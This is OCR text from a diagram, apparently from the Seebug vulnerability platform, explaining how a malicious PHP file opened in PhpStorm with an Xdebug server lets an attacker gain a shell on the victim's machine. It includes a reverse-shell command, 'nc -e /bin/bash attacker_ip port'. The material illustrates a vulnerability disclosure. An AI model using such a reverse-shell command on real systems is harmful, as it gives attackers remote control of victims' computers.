 1. Attacker send a evil php file to
victim
Attacker
Victim
2. The victim
decided to analyze
this file by
PhpStorm
Attacker computer
4. Attacker can get a shell
which belong to victim
xdebug server
Victim computer
3. Victim want to copy a value
When the victim analyze this file,
command "nc -e /bin/bash
attacker_ip port" is
Seebug漏洞平台